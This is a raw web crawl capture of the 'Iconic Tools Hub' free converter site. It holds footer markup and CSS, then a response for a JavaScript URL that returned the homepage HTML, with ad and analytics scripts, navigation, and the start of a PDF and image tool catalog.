60,41.7381703 60,37.8256098 L60,34.1577731 C60,30.2467232 59.52,26.3341627 59.52,26.3341627 L59.52,26.3341627 Z" fill="#FFF"></path> </g> </g></svg>
            </a>
            <a href="https://www.pinterest.com/iconic_tool_shub/_created" class="social-icon">
                <!-- Pinterest Icon -->
                <svg width="64px" height="64px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>Pinterest-color</title> <desc>Created with Sketch.</desc> <defs> </defs> <g id="Icons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Color-" transform="translate(-300.000000, -260.000000)" fill="#CC2127"> <path d="M324.001411,260 C310.747575,260 300,270.744752 300,284.001411 C300,293.826072 305.910037,302.270594 314.368672,305.982007 C314.300935,304.308344 314.357382,302.293173 314.78356,300.469924 C315.246428,298.522491 317.871229,287.393897 317.871229,287.393897 C317.871229,287.393897 317.106368,285.861351 317.106368,283.59499 C317.106368,280.038808 319.169518,277.38296 321.73505,277.38296 C323.91674,277.38296 324.972306,279.022755 324.972306,280.987123 C324.972306,283.180102 323.572411,286.462515 322.852708,289.502205 C322.251543,292.050803 324.128418,294.125243 326.640325,294.125243 C331.187158,294.125243 334.249427,288.285765 334.249427,281.36532 C334.249427,276.10725 330.707356,272.170048 324.263891,272.170048 C316.985006,272.170048 312.449462,277.59746 312.449462,283.659905 C312.449462,285.754101 313.064738,287.227377 314.029988,288.367613 C314.475922,288.895396 314.535191,289.104251 314.374316,289.708238 C314.261422,290.145705 313.996119,291.21256 313.886047,291.633092 C313.725172,292.239901 313.23408,292.460046 312.686541,292.234256 C309.330746,290.865408 307.769977,287.193509 307.769977,283.064385 C307.769977,276.248368 313.519139,268.069148 324.921503,268.069148 C334.085729,268.069148 340.117128,274.704533 340.117128,281.819721 C340.117128,291.235138 334.884459,298.268478 327.165285,298.268478 C324.577174,298.268478 322.138649,296.868584 321.303228,295.279591 C321.303228,295.279591 319.908979,300.808608 319.615452,301.875463 C319.107426,303.724114 318.111131,305.575587 317.199506,307.014994 C319.358617,307.652849 321.63909,308 324.001411,308 C337.255248,308 348,297.255248 348,284.001411 C348,270.744752 337.255248,260 324.001411,260" id="Pinterest"> </path> </g> </g> </g></svg>
            </a>
        </div>
        
        <!-- Divider Line -->
        <div class="divider-line"></div>
        
        <!-- Footer Menu Section -->
        <div class="footer-menu">
            <ul>
                <li><a href="/">Home</a></li>
                <li><a href="about.php">About</a></li>
                <li><a href="contact.php">Contact</a></li>
                <li><a href="privacy.php">Privacy Policy</a></li>
                <li><a href="terms.php">Terms of Service</a></li>
                <li><a href="DMCA.php">DMCA</a></li>
            </ul>
        </div>

        <!-- Stylish Line -->
        <div class="footer-stylish-line"></div>
        
        <!-- Copyright Section -->
        <div class="footer-copyright">
            <p>&copy; 2025 Iconic Tools Hub. All Rights Reserved.</p>
        </div>
    </div>
    </svg>
      </a>
     <a href="https://t.me/iconictoolshub" target="_blank" class="telegram-float">
 
	<div class="telegram-icon"><center>If Not working This     Tool Tell ME<background-color:#f2f2f2;<
			<svg viewBox="0 0 100 100"><path d="M56.4,8.2l-51.2,20c-1.7,0.6-1.6,3,0.1,3.5l9.7,2.9c2.1,0.6,3.8,2.2,4.4,4.3l3.8,12.1c0.5,1.6,2.5,2.1,3.7,0.9 l5.2-5.3c0.9-0.9,2.2-1,3.2-0.3l11.5,8.4c1.6,1.2,3.9,0.3,4.3-1.7l8.7-41.8C60.4,9.1,58.4,7.4,56.4,8.2z M50,17.4L29.4,35.6 c-1.1,1-1.9,2.4-2,3.9c-0.2,1.5-2.3,1.7-2.8,0.3l-0.9-3c-0.7-2.2,0.2-4.5,2.1-5.7l23.5-14.6C49.9,16.1,50.5,16.9,50,17.4z"></path></svg>

 <style>
.telegram-float {
  position: fixed;
  bottom: 10px;
  right: 10px;
  z-index: 10000;
}

.telegram-icon {
  width: 80px;
  height: 80px;
  border-radius: 100%;
  background-color: #0f0e0e;
  display: flex;
  justify-content: center;
  align-items: center;
  animation-name: pulse;
	animation-duration: 1.5s;
	animation-timing-function: ease-out;
	animation-iteration-count: infinite;
}

      @keyframes pulse {
	0% {
		box-shadow: 0 0 0 0 rgba(0, 136, 204, 0.5);
	}
	80% {
		box-shadow: 0 0 0 14px rgba(0, 136, 204, 0);
	}
}

.telegram-icon svg {
  fill: #fff;
  width: 15px;
  height: 15px;
}
</style> 
</body>
</html> 

</div>
</div>
</div>

</footer>

<style>
/* Social Icons Section */
.footer-social-icons {
    margin-bottom: 20px;
}

.social-icon {
    font-size: 24px;
    margin: 0 10px;
    text-decoration: none;
    background-color: #fff;
    padding: 10px;
    border-radius: 50%;
    display: inline-block;
}

.social-icon svg {
    width: 40px;
    height: 40px;
}

.social-icon:hover {
    background-color: #1abc9c;
}

    /* General Footer Styling */
.site-footer {
    background-color: #2c3e50;
    color: white;
    padding: 60px 0;
    text-align: center;
}

.container {
    width: 90%;
    max-width: 1200px;
    margin: 0 auto;
}

.footer-logo {
    font-size: 36px;
    font-weight: bold;
    margin-bottom: 50px auto;
}

.logo-text {
    display: inline-block;
    font-size: 36px;
    margin: 0 5px;
}

.logo-1 { color: #3498db; }
.logo-2 { color: #e74c3c; }
.logo-3 { color: #f39c12; }

.footer-about {
    margin: 30px auto;
}

.footer-about h3 {
    font-size: 24px;
    margin-bottom: 10px;
}

.footer-about p {
    font-size: 16px;
    line-height: 1.6;
}

.divider-line {
    width: 60%;
    height: 2px;
    background-color: #ecf0f1;
    margin: 20px auto;
}

.footer-social-icons {
    margin-bottom: 20px;
}

.social-icon {
    font-size: 24px;
    margin: 0 10px;
    text-decoration: none;
    color: white;
    background-color: #34495e;
    padding: 10px;
    border-radius: 50%;
}

.social-icon:hover {
    background-color: #1abc9c;
}

.footer-menu ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.footer-menu li {
    display: inline-block;
    margin: 0 15px;
}

.footer-menu a {
    text-decoration: none;
    color: white;
    font-size: 16px;
}

.footer-menu a:hover {
    color: #1abc9c;
}

.footer-stylish-line {
    width: 100%;
    height: 3px;
    background-color: #ecf0f1;
    margin: 30px 0;
}

.footer-copyright p {
    font-size: 14px;
    color: #bdc3c7;
}

/* Responsive Design */
@media (max-width: 768px) {
    .footer-logo {
        font-size: 28px;
    }

    .footer-about h3 {
        font-size: 20px;
    }

    .footer-about p {
        font-size: 14px;
    }

    .footer-social-icons {
        margin-bottom: 20px;
    }

    .social-icon {
        font-size: 20px;
        padding: 8px;
    }

    .footer-menu li {
        display: block;
        margin: 10px 0;
    }

    .footer-menu a {
        font-size: 14px;
    }

    .footer-copyright p {
        font-size: 12px;
    }
}
<a href="//www.dmca.com/Protection/Status.aspx?ID=3c311970-522a-468f-a567-9cfd45b100a0" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/DMCA_logo-std-btn180w.png?ID=3c311970-522a-468f-a567-9cfd45b100a0"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
</style>

<div class="modal modal-share fade" id="modal-share" tabindex="-1" aria-hidden="true">
<div class="modal-dialog modal-dialog-centered">
<div class="modal-content">
<div class="modal-header">
<h5 class="modal-title">Show Us Some Love</h5>
<p class="modal-header-text">Tell the world about us</p>
</div>
<div class="modal-body">
<div class="social_icon">
<a data-pin-do="buttonBookmark" href="#" title="Share to Pinterest" onclick="window.open('https://www.pinterest.com/pin/create/button/?url='/'), 'pop', 'width=600, height=400, scrollbars=no'); return false;" rel="noreferrer noopener">
<img src="images/pinterest.svg">
</a>
<a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://iconictoolshub.com" onclick="window.open('https://tumblr.com/widgets/share/tool?canonicalUrl='+ encodeURIComponent(window.location), 'pop', 'width=600, height=400, scrollbars=no'); return false;" target="_blank" title="Share to Tumblr" rel="noreferrer noopener">
<img src="images/tumblr.svg">
</a>
<a href="https://twitter.com/intent/tweet?text=Free PDF, Video, Image &amp;amp; Other Online Tools&amp;url=https://iconictoolshub.com" onclick="window.open('https://twitter.com/intent/tweet?text='+encodeURIComponent('/')+'&amp;url='+ encodeURIComponent(window.location), 'pop', 'width=600, height=400, scrollbars=no'); return false;" target="_blank" title="Share to Twitter" rel="noreferrer noopener">
<img src="images/twitter.svg">
</a>
<a href="#" title="Share to Facebook" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+ encodeURIComponent(window.location), 'pop', 'width=600, height=400, scrollbars=no'); return false;" rel="noreferrer noopener">
<img src="images/facebook.svg">
</a>
<a href="https://www.linkedin.com/sharing/share-offsite/?url=https://iconictoolshub.com" onclick="window.open('https://www.linkedin.com/sharing/share-offsite/?url='+ encodeURIComponent(window.location), 'pop', 'width=600, height=400, scrollbars=no'); return false;" target="_blank" title="Share to LinkedIn" rel="noreferrer noopener">
<img src="images/linkedin.svg">
</a>
</div>
<div class="input-group">
<input type="text" class="form-control default-background" value="https://iconictoolshub.com" aria-label="" readonly="" aria-describedby="button-addon2">
<div class="input-group-append">
<button class="btn btn-outline-secondary js-copy-link" data-link="https://iconictoolshub.com" type="button" id="button-addon2">Copy Link</button>
</div>
</div>
</div>
</div>
</div>
</div><button onclick="scrollToTop()" id="backToTopBtn" title="Go to top">&#8679;</button>
<script type="text/javascript" data-lazy-src="https://js.stripe.com/v3/" data-lazy-method="interaction" data-lazy-attributes="src"></script>
<script src="js/common-scripts-v3.js" defer=""></script>
<script src="js/tools-v3.js" defer=""></script>
<script src="js/home.js" defer=""></script>
<script>
                window.needShowLogginModal = true;
            </script>
<script src="js/top.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://iconictoolshub.com/js/common-scripts-v3.js
body_size: 49083
content:
<!DOCTYPE html>
<html lang="en">
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="Convert PDF, AI, and image, video, and text files online effortlessly with our comprehensive converters tool. Easily convert between different file formats and optimize your workflow. ">
  <meta name="keywords" content="Free Pdf online converter, Best PDF Converter"> <!-- Add relevant keywords related to your website's content -->
  <meta name="author" content="Your Name or Company Name">
  <title>Free Online PDF, AI, Image, Video, Text Converters Tools - Iconic Tools Hub</title>
  
  <!-- Open Graph meta tags for social media sharing -->
  <meta property="og:title" content="Online PDF, AI, Image, Video, Text Converters Tools">
  <meta property="og:description" content="Convert PDF, AI, and image, video, and text files online effortlessly with our comprehensive converters tool. Easily convert between different file formats and optimize your workflow">
  <meta property="og:url" content="https://iconictoolshub.com/">
  <meta property="og:image" content="https://iconictoolshub.com/image.jpg">
  <meta property="og:type" content="website">
  <meta property="og:locale" content="en_US">
  
  <!-- Twitter Card meta tags for Twitter sharing -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Online PDF, AI, Image, Video, Text Converters Tools">
  <meta name="twitter:description" content="Convert PDF, AI, image, video, and text files online effortlessly with our comprehensive converters tool. Easily convert between different file formats and optimize your workflow. Try it now!">
  <meta name="twitter:image" content="https://iconictoolshub.com/image.jpg">
  
  <!-- Canonical link tag to specify the preferred version of a web page -->
  <link rel="canonical" href="https://iconictoolshub.com/">
  
  <!-- Robots meta tags to control search engine indexing behavior -->
  <meta name="robots" content="index, follow"> <!-- Allow search engines to index and follow links on this page -->
  
  <!-- HTML language tag -->
  <meta http-equiv="content-language" content="en">
  
  <!-- Google site verification -->
  <meta name="google-site-verification" content="Your-Google-Verification-Code">
   <!-- Bing site verification -->
  <meta name="msvalidate.01" content="Your-Bing-Verification-Code">
  
  <meta name="DC.title" content="Online PDF tools, Edit Online PDF, Best PDF Converter" />
<meta name="geo.region" content="IN" />
<meta name="geo.position" content="22.351115;78.667743" />
<meta name="ICBM" content="22.351115, 78.667743" />

<meta name="classification" content="Online PDF tools, Edit Online PDF, Best PDF Converter"/>

<meta name="googlebot" content="index, follow" />
  <meta name="msnbot" content="index, follow" />
  
  <meta name="revisit-after" content="2 days">
<meta name="category" content="Online PDF tools, Edit Online PDF, Best PDF Converter"/>

<meta name="YahooSeeker" content="index, follow" />
  
  <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Corporation",
  "name": "Iconic Tools Hub",
  "alternateName": "Iconic Tools Hub",
  "url": "https://iconictoolshub.com/",
  "logo": "https://iconictoolshub.com/images/icon.png"
}
</script>
  
  <!-- Favicon link -->
  <link rel="icon" href="images/favicon.png" type="image/x-icon">
  
  <!-- CSS stylesheets, JavaScript files, and other resources -->
  <link rel="dns-prefetch" href="https://fonts.googleapis.com">
<link rel="dns-prefetch" href="https://fonts.gstatic.com">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Grechen+Fuemen&family=Open+Sans:ital,wght@0,300..800;1,300..800&family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Roboto+Slab:wght@100..900&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&family=Rubik:ital,wght@0,300..900;1,300..900&family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap" rel="stylesheet">

<script data-cfasync="false" type="text/javascript">
            var freestar = freestar || {};
            freestar.queue = freestar.queue || [];
            freestar.config = freestar.config || {};
            freestar.config.enabled_slots = [];
            freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0)
                ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
        </script>
<script src="js/translations.js"></script>
    <link rel="stylesheet" href="css/main.css">
    <link rel="stylesheet" href="css/page.css">
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JYSWVY726S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JYSWVY726S');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6DC2L1VQHW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6DC2L1VQHW');
</script>

 <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16589444203">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16589444203');
</script>


     <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1593145600647593"
     crossorigin="anonymous"></script>
     
     <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1766415206913570"
     crossorigin="anonymous"></script>
     <meta name="google-adsense-account" content="ca-pub-1766415206913570">
     
     <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5711978615266298"
     crossorigin="anonymous"></script>
     <meta name="google-adsense-account" content="ca-pub-5711978615266298">

<script async data-cfasync="false" src="https://cdn.pubfuture-ad.com/v2/unit/pt.js" type="text/javascript"></script>
     <script async data-cfasync="false" src="https://cdn.pubfuture-ad.com/v2/unit/pt.js" type="text/javascript"></script>
     
  <meta name='dmca-site-verification' content='TXU2Nmo5azFpTFFPMEZRZG5OaCtYWWtVMlV3SjRFWGRRNWZlWVFnZlBrZz01' />   
     
<meta name='impact-site-verification' value='16a8f7da-b742-4483-9e08-a8dc41d1c1a7'>     
   <meta name="ezoic-site-verification" content="b1N9p3I7hDUJskTsorw7Q8QSZ654Z6" />  
 <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2074084397978877"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5072278343396310"
     crossorigin="anonymous"></script>
     
   <head>
    

  <link
    href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css"
    rel="stylesheet"
  />
  <style>
   /* Hide social icons on mobile devices */
@media (max-width: 768px) {
  .social-icons {
    display: none;
  }
}

    header {
      border-bottom: 1px solid #ccc;
      margin:0;
      padding:0;
    }

    .top-bar {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 10px 40px 10px 0;
      background-color: transparent;
    }

   
    .actions {
      display: flex;
      align-items: center;
      gap: 15px;
    }

   /* Switcher Styles */
#themeSwitcher {
  display: inline-block;
  width: 42px;
  height: 42px;
  text-align: center;
 
  font-size: 1.5em;
  background-color: #f0f0f0; /* Light background for default */
  color: #333; /* Icon color */
  cursor: pointer; /* Pointer cursor for interaction */
  transition: all 0.3s ease; /* Smooth transition */
}

/* Switcher Hover Effect */
#themeSwitcher:hover {
  background-color: #ddd; /* Slightly darker background on hover */
  border-color: #666; /* Slightly darker border on hover */
}

/* Active Dark Mode Style */
body.dark-mode #themeSwitcher {
  background-color: #333; /* Dark background for dark mode */
  color: #fff; /* White icon for contrast */
  border-color: #555; /* Slightly lighter border for dark mode */
}


    .bottom-bar {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 12px 40px;
      background-color: #247881;
      color:white;
    }

    .menu {
      display: flex;
    }

    .menu ul {
      display: flex;
      list-style: none;
      gap: 25px;
    }

    .menu ul li a {
      text-decoration: none;
      color: #fff;
      font-size: 1.2em;
      transition: color 0.3s;
      font-weight:500;
      font-family: "Noto Sans", serif;
    }

    .menu ul li a:hover {
      color: #007bff;
    }

    .menu-toggle {
      display: none;
      background: none;
      border: none;
      font-size: 1.5em;
      cursor: pointer;
    }

    .menu-close {
      display: none;
      background: none;
      border: none;
      font-size: 1.5em;
      cursor: pointer;
      position: absolute;
      right: 10px;
      top: 10px;
    }

    /* Responsive Styles */
    @media (max-width: 768px) {
      .menu {
        display: none;
        position: absolute;
        top: 60px;
        left: 0;
        width: 100%;
        background-color: #333;
        flex-direction: column;
        padding: 10px 0;
        border-top: 1px solid #ccc;
        z-index: 1000;
      }

      .menu.active {
        display: flex;
      }

      .menu ul {
        flex-direction: column;
        gap: 10px;
        text-align: center;
      }

      .menu-toggle {
        display: block;
      }

      .menu-close {
        display: block;
        background:#00ff00;
      }
    }
    /* Styles for Social Icons */
.social-icons a {
  display: inline-block;
  width: 40px;
  height: 40px;
  text-align: center;
  border-radius: 100%; /* Makes the icons circular */
  border: 2px solid transparent; /* Default border */
  padding: 5px; /* Space around the icon */
  font-size: 1.5em;
  color: #fff; /* Icon color */
  transition: all 0.3s ease; /* Smooth hover effect */
}

}

.social-icons a[aria-label="Facebook"]:hover {
  background-color: #2d4373;
  color: #fff;
}

/* Twitter Icon */
.social-icons a[aria-label="Twitter"] {
  background-color: #1da1f2; /* Twitter blue */
  border-color: #0d95e8; /* Slightly darker border */
}

.social-icons a[aria-label="Twitter"]:hover {
  background-color: #0d95e8;
  color: #fff;
}

/* Instagram Icon */
.social-icons a[aria-label="Instagram"] {
  background-color: #e4405f; /* Instagram pink */
  border-color: #b23149; /* Slightly darker border */
}

.social-icons a[aria-label="Instagram"]:hover {
  background-color: #b23149;
  color: #fff;
}
/* Logo Styles */
.logo {
  display: inline-flex;
  align-items: center;
  font-size: 1.8em;
  font-weight: bold;
  text-decoration: none;
  color: #333; /* Default logo text color */
  transition: color 0.3s ease; /* Smooth color change on hover */
}

/* Icon before the logo */
.logo-icon {
  margin-right: 8px; /* Spacing between icon and text */
  width: 32px; /* Adjust the width as needed */
  height: 32px; /* Adjust the height as needed */
  object-fit: contain; /* Ensures the icon maintains its aspect ratio */
}

/* Logo Text Gradient Effect */
.logo span {
  background: linear-gradient(90deg, #ff6a00, #ffae00, #1A8FE3); /* Three colors */
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent; /* Gradient text effect */
}

/* Hover Effect */
.logo:hover {
  color: #0056b3; /* Change text color on hover */
}

.logo:hover .logo-icon {
  filter: brightness(0.8); /* Optionally darken the icon on hover */
}

  </style>
<style>
@import url('https://fonts.googleapis.com/css2?family=Edu+AU+VIC+WA+NT+Dots:wght@400..700&family=Edu+AU+VIC+WA+NT+Guides:wght@400..700&family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&family=Kablammo&family=Kanit:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Montserrat:ital,wght@0,100..900;1,100..900&family=Noto+Sans:ital,wght@0,100..900;1,100..900&family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&family=Rubik+Wet+Paint&family=Sour+Gummy:ital,wght@0,100..900;1,100..900&display=swap');
</style>
  <header>
    <div class="top-bar">
     <a href="/" class="logo" aria-label="Home">
  <img src="images/icon.png" alt="Logo Icon" class="logo-icon" />
  <span>Iconic Tools Hub</span>
</a>


     
</div>

      </div>
    </div>
    <div class="bottom-bar">
      <nav class="menu" id="mobileMenu">
        <button class="menu-close" id="menuClose" aria-label="Close Menu">✖</button>
        <ul>
          <li><a href="/">Home</a></li>
          <li><a href="pdf-tools.php">PDF Tools</a></li>
          <li><a href="image-tools.php">Image Tools</a></li>
          <li><a href="file-tools.php">File Tools</a></li>
          <li><a href="video-tools.php">Video Tools</a></li>
          <li><a href="ai-tools.php">AI Tools</a></li>
          <li><a href="text-tools.php">Text Tools</a></li>
          <li><a href="qr-code-tools.php">QR Tools</a></li>
          <li><a href="web-seo-tools.php">Web & SEO </a></li>
          <li><a href="https://iconictoolshub.com/blog">Blog</a></li>
          
          
        </ul>
      </nav>
      <button class="menu-toggle" id="menuToggle" aria-label="Toggle Menu">☰</button>
    </div>
  </header>
 
  <script>
    document.addEventListener('DOMContentLoaded', () => {
      const themeSwitcher = document.getElementById('themeSwitcher');
      const menuToggle = document.getElementById('menuToggle');
      const menuClose = document.getElementById('menuClose');
      const menu = document.getElementById('mobileMenu');

      // Dark/Light Mode Toggle
      themeSwitcher.addEventListener('click', () => {
        document.body.classList.toggle('dark-mode');
      });

      // Open Mobile Menu
      menuToggle.addEventListener('click', () => {
        menu.classList.add('active');
      });

      // Close Mobile Menu
      menuClose.addEventListener('click', () => {
        menu.classList.remove('active');
      });
    });
  </script>
<script>
document.addEventListener('DOMContentLoaded', () => {
  const themeSwitcher = document.getElementById('themeSwitcherAlt'); // Corrected the ID
  const menuToggle = document.getElementById('menuToggle');
  const menuClose = document.getElementById('menuClose');
  const menu = document.getElementById('mobileMenu');

  // Dark/Light Mode Toggle
  themeSwitcher.addEventListener('click', () => {
    document.body.classList.toggle('dark-mode');
  });

  // Open Mobile Menu
  menuToggle.addEventListener('click', () => {
    menu.classList.add('active');
  });

  // Close Mobile Menu
  menuClose.addEventListener('click', () => {
    menu.classList.remove('active');
  });
});


</script>
ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ<div class="tools_area check-tools">
<div class="container">
<div class="row justify-content-between align-items-center">
<div class="col-lg-12 text-center">
<h2 class="title">Explore Our All Popular Tools Free</h2>
</div>
<div class="col-lg-12 text-center">
<p class="descr gray">We present the best of the best Tools  </p>
</div>
<div class="filter-container mt_32">
<div class="col-lg-12 text-center">
<div class="filter">
<div class="filter__category is-active" data-tools-block-type="all">
<svg width="21" height="21" fill="none"><use xlink:href="images/svg-sprite_1.svg#filter-tools-block-pdf"></use></svg>
<span class="filter__name">PDF</span>
</div>
<div class="filter__category" data-tools-block-type="1">
<svg width="21" height="21" fill="none"><use xlink:href="images/svg-sprite_1.svg#filter-tools-block-image"></use></svg>
<span class="filter__name">Image</span>
</div>
<div class="filter__category" data-tools-block-type="3">
<svg width="21" height="21" fill="none"><use xlink:href="images/svg-sprite_1.svg#filter-tools-block-video"></use></svg>
<span class="filter__name">Video</span>
</div>
<div class="filter__category" data-tools-block-type="4">
<svg width="21" height="21" fill="none"><use xlink:href="images/svg-sprite_1.svg#filter-tools-block-converter"></use></svg>
<span class="filter__name">File</span>
</div>
<div class="filter__category" data-tools-block-type="5">
<svg width="21" height="21" fill="none"><use xlink:href="images/svg-sprite_1.svg#filter-tools-block-converter"></use></svg>
<span class="filter__name">Web & SEO</span>
</div>
<div class="filter__category" data-tools-block-type="6">
<svg width="21" height="21" fill="none"><use xlink:href="images/svg-sprite_1.svg#filter-tools-block-other"></use></svg>
<span class="filter__name">Text</span>
</div>
<div class="filter__category" data-tools-block-type="8">
<svg width="21" height="21" fill="none"><use xlink:href="images/svg-sprite_1.svg#filter-tools-block-write"></use></svg>
<span class="filter__name">AI Tools</span>
</div>
<div class="filter__category" data-tools-block-type="9">
<svg width="21" height="21" fill="none"><use xlink:href="images/svg-sprite_1.svg#filter-tools-block-write"></use></svg>
<span class="filter__name">AI Write</span>
</div>
<div class="filter__category" data-tools-block-type="10">
<svg width="21" height="21" fill="none"><use xlink:href="images/svg-sprite_1.svg#filter-tools-block-converter"></use></svg>
<span class="filter__name">QR</span>
</div>
</div>
</div>
</div>
</div>
<div class="row catalog-box tools-block-results" data-tools-block-type="all">
<div class="col-lg-3 col-6 element-tools">
<a href="avif-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AVIF ➔ PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Convert AVIF to PDF for free with our online tool.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="bmp-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
